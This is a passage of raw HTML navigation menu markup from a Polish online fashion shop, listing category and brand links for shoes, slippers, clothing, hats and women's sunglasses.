class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/buty-duca-di-morrone" target="_self" title="Duca di Morrone" class="nav-link --l3" >Duca di Morrone</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Adidas-5449.html" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-ASSN-5522.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Calvin-Klein-5523.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Plein-Sport-5564.html" target="_self" title="Plein Sport" class="nav-link --l3" >Plein Sport</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Cavalli-Class-6538.html" target="_self" title="Cavalli Class" class="nav-link --l3" >Cavalli Class</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_FILA-6640.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Timberland-6645.html" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diadora-6738.html" target="_self" title="Diadora" class="nav-link --l3" >Diadora</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Emporio-Armani-6739.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Carrera-6749.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Sergio-Tacchini-6783.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_New-Balance-6786.html" target="_self" title="New Balance" class="nav-link --l3" >New Balance</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Converse-6788.html" target="_self" title="Converse" class="nav-link --l3" >Converse</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Blauer-7399.html" target="_self" title="Blauer" class="nav-link --l3" >Blauer</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_North-Sails-7402.html" target="_self" title="North Sails" class="nav-link --l3" >North Sails</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Levis-7404.html" target="_self" title="Levi's" class="nav-link --l3" >Levi's</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Gaelle-Paris-7405.html" target="_self" title="Gaelle Paris" class="nav-link --l3" >Gaelle Paris</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Saucony-7411.html" target="_self" title="Saucony" class="nav-link --l3" >Saucony</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diesel-8151.html" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Hugo-Boss-9639.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAELLE-PARIS-9664.html" target="_self" title="GAELLE PARIS" class="nav-link --l3" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BLAUER-14824.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NORWAY-1963-19331.html" target="_self" title="NORWAY 1963" class="nav-link --l3" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-SHOES-19333.html" target="_self" title="NAPAPIJRI SHOES" class="nav-link --l3" >NAPAPIJRI SHOES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAS-19334.html" target="_self" title="GAS" class="nav-link --l3" >GAS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_K-WAY-19335.html" target="_self" title="K-WAY" class="nav-link --l3" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_MARES-19336.html" target="_self" title="MARES" class="nav-link --l3" >MARES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19337.html" target="_self" title="U.S. POLO   BEST PRICE" class="nav-link --l3" >U.S. POLO   BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19338.html" target="_self" title="U.S. POLO BEST PRICE" class="nav-link --l3" >U.S. POLO BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_RALPH-LAUREN-19339.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BOSS-19353.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-26119.html" target="_self" title="NAPAPIJRI" class="nav-link --l3" >NAPAPIJRI</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Sneakersy-3624.html" target="_self" title="Sneakersy" class="nav-link --l3" >Sneakersy</a></li><li class="nav-item"><a  href="/wygodne-sandaly-skorzane-zamszowe" target="_self" title="Sandały" class="nav-link --l3" >Sandały</a></li><li class="nav-item"><a  href="/baleriny-balerinki" target="_self" title="Baleriny" class="nav-link --l3" >Baleriny</a></li><li class="nav-item"><a  href="/buty-na-obcasie-czolenka" target="_self" title="Buty na obcasie" class="nav-link --l3" >Buty na obcasie</a></li><li class="nav-item"><a  href="/buty-za-kostke-botki" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Glany-3605.html" target="_self" title="Glany" class="nav-link --l3" >Glany</a></li><li class="nav-item"><a  href="/trampski-slip-on-wsuwane" target="_self" title="Trampki slip-on" class="nav-link --l3" >Trampki slip-on</a></li><li class="nav-item"><a  href="/buty-eleganckie-sznurowane" target="_self" title="Eleganckie sznurowane" class="nav-link --l3" >Eleganckie sznurowane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-dzieciece-6297.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-sportowe-7410.html" target="_self" title="Buty sportowe" class="nav-link --l3" >Buty sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Klasyczne-buty-21853.html" target="_self" title="Klasyczne buty" class="nav-link --l3" >Klasyczne buty</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a></li><li class="nav-item"><a  href="/sneakersy-meskie" target="_self" title="Sneakersy " class="nav-link --l3" >Sneakersy </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Polbuty-6279.html" target="_self" title="Półbuty" class="nav-link --l3" >Półbuty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-za-kostke-6280.html" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Klapki-6438.html" target="_self" title="Klapki" class="nav-link --l3" >Klapki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-Sportowe-7409.html" target="_self" title="Buty Sportowe" class="nav-link --l3" >Buty Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-dzieciece-21859.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li></ul></li><li class="nav-item"><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Celebrytki-Klapki-z-Futrem-2019.html" target="_self" title="Celebrytki - Klapki z Futrem" class="nav-link --l3" >Celebrytki - Klapki z Futrem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Modne-Klapki-3585.html" target="_self" title="Modne Klapki" class="nav-link --l3" >Modne Klapki</a></li><li class="nav-item"><a  href="/vanuba" target="_self" title="Ciepłe kapcie z kożucha Vanuba - Podhale" class="nav-link --l3" >Ciepłe kapcie z kożucha Vanuba - Podhale</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Pantofle-Wojciak-639.html" target="_self" title="Pantofle Wójciak" class="nav-link --l3" >Pantofle Wójciak</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Skarpetki-2157.html" target="_self" title="Skarpetki" class="nav-link --l3" >Skarpetki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Stroje-Kapielowe-Damskie-6731.html" target="_self" title="Stroje Kąpielowe Damskie" class="nav-link --l3" >Stroje Kąpielowe Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Kapielowki-meskie-6732.html" target="_self" title="Kąpielówki męskie" class="nav-link --l3" >Kąpielówki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Damskie-Topy-6729.html" target="_self" title="Damskie Topy" class="nav-link --l3" >Damskie Topy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Majtki-i-Bokserki-Meskie-6744.html" target="_self" title="Majtki i Bokserki Męskie" class="nav-link --l3" >Majtki i Bokserki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Bielizna-damska-6743.html" target="_self" title="Bielizna damska" class="nav-link --l3" >Bielizna damska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Podkoszulki-6740.html" target="_self" title="Podkoszulki" class="nav-link --l3" >Podkoszulki</a></li></ul></li><li class="nav-item"><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kurtki-Bukowski-657.html" target="_self" title="Damskie Kurtki Bukowski" class="nav-link --l3" >Damskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Meskie-Kurtki-Bukowski-659.html" target="_self" title="Męskie Kurtki Bukowski" class="nav-link --l3" >Męskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kozuchy-650.html" target="_self" title="Damskie Kożuchy" class="nav-link --l3" >Damskie Kożuchy</a></li></ul></li><li class="nav-item"><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Damskie-6707.html" target="_self" title="Spodenki Damskie" class="nav-link --l3" >Spodenki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Meskie-6733.html" target="_self" title="Spodenki Męskie" class="nav-link --l3" >Spodenki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Bermudy-meskie-6747.html" target="_self" title="Bermudy męskie" class="nav-link --l3" >Bermudy męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a></li><li class="nav-item"><a  href="/marynarki-damskie" target="_self" title="Marynarki Damskie" class="nav-link --l3" >Marynarki Damskie</a></li><li class="nav-item"><a  href="/marynarki-meskie" target="_self" title="Marynarki Męskie" class="nav-link --l3" >Marynarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Spodnice-i-sukienki-6722.html" target="_self" title="Spódnice i sukienki" class="nav-link --l3" >Spódnice i sukienki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Sukienki-dla-dziewczynek-8119.html" target="_self" title="Sukienki dla dziewczynek" class="nav-link --l3" >Sukienki dla dziewczynek</a></li></ul></li><li class="nav-item"><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Damskie-Legginsy-6708.html" target="_self" title="Damskie Legginsy" class="nav-link --l3" >Damskie Legginsy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-damskie-6711.html" target="_self" title="Spodnie dresowe damskie" class="nav-link --l3" >Spodnie dresowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-Meskie-6727.html" target="_self" title="Spodnie dresowe Męskie" class="nav-link --l3" >Spodnie dresowe Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-damskie-spodnie-i-jeansy-6735.html" target="_self" title="Eleganckie damskie spodnie i jeansy" class="nav-link --l3" >Eleganckie damskie spodnie i jeansy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-meskie-spodnie-i-Jeansy-20670.html" target="_self" title="Eleganckie męskie spodnie i Jeansy" class="nav-link --l3" >Eleganckie męskie spodnie i Jeansy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-damskie-6710.html" target="_self" title="Bluzy damskie" class="nav-link --l3" >Bluzy damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-Meskie-6718.html" target="_self" title="Bluzy Męskie" class="nav-link --l3" >Bluzy Męskie</a></li><li class="nav-item"><a  href="/swetry-meskie" target="_self" title="Swetry Męskie" class="nav-link --l3" >Swetry Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Swetry-Damskie-6746.html" target="_self" title="Swetry Damskie" class="nav-link --l3" >Swetry Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-dzieciece-9658.html" target="_self" title="Bluzy dziecięce" class="nav-link --l3" >Bluzy dziecięce</a></li></ul></li><li class="nav-item"><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2" >Koszulki i Koszule</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html" target="_self" title="T-shirt" class="nav-link --l3" >T-shirt</a></li><li class="nav-item"><a  href="/koszulki-polo" target="_self" title="Koszulki POLO" class="nav-link --l3" >Koszulki POLO</a></li><li class="nav-item"><a  href="/eleganckie-koszule-meskie" target="_self" title="Koszule męskie" class="nav-link --l3" >Koszule męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html" target="_self" title="Koszule damskie" class="nav-link --l3" >Koszule damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html" target="_self" title="Krawaty" class="nav-link --l3" >Krawaty</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Letnie-kapelusze-5485.html" target="_self" title="Letnie kapelusze" class="nav-link --l3" >Letnie kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-dla-dzieci-6296.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Bucket-kapelusz-rybacki-14822.html" target="_self" title="Bucket, kapelusz rybacki" class="nav-link --l3" >Bucket, kapelusz rybacki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-fedora-i-panama-25774.html" target="_self" title="Kapelusze fedora i panama" class="nav-link --l3" >Kapelusze fedora i panama</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-filcowe-25794.html" target="_self" title="Kapelusze filcowe" class="nav-link --l3" >Kapelusze filcowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-bucket-25799.html" target="_self" title="Kapelusze bucket" class="nav-link --l3" >Kapelusze bucket</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a><button class="nav-link-expand" type="button" aria-label="Zegarki, Okulary, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a></li><li class="nav-item"><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-EXCHANGE-9653.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/damskie-okulary-karl-lagerfeld" target="_self" title="KARL LAGERFELD " class="nav-link --l3" >KARL LAGERFELD </a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lacoste" target="_self" title="Lacoste" class="nav-link --l3" >Lacoste</a></li><li class="nav-item"><a  href="/damskie-okulary-michael-kors" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-police" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carolina-herrera" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RALPH-LAUREN-5542.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/damskie-okulary-converse" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/damskie-okulary-longchamp" target="_self" title="LONGCHAMP" class="nav-link --l3" >LONGCHAMP</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/damskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-web-eyewear" target="_self" title=" WEB EYEWEAR" class="nav-link --l3" > WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADIDAS-19131.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADOLFO-DOMINGUEZ-19135.html" target="_self" title="ADOLFO DOMINGUEZ" class="nav-link --l3" >ADOLFO DOMINGUEZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_AGUES-19136.html" target="_self" title="AGUES" class="nav-link --l3" >AGUES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-19138.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARNETTE-19141.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BENETTON-19143.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CAROLINA-HERRERA-NY-19146.html" target="_self" title="CAROLINA HERRERA NY" class="nav-link --l3" >CAROLINA HERRERA NY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CARRERA-19148.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CEBE-19150.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHOPARD-19152.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DKNY-19155.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ELLE-19158.html" target="_self" title="ELLE" class="nav-link --l3" >ELLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMPORIO-ARMANI-19159.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESCADA-19161.html" target="_self" title="ESCADA" class="nav-link --l3" >ESCADA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESPRIT-19162.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SALVATORE-FERRAGAMO-19165.html" target="_self" title="SALVATORE FERRAGAMO" class="nav-link --l3" >SALVATORE FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FERRAGAMO-19166.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FILA-19169.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FOLLI-FOLLIE-19171.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FURLA-19172.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GANT-19174.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GIORGIO-ARMANI-19175.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUESS-MARCIANO-19177.html" target="_self" title="GUESS MARCIANO" class="nav-link --l3" >GUESS MARCIANO</a></li><li class="nav-item"><a  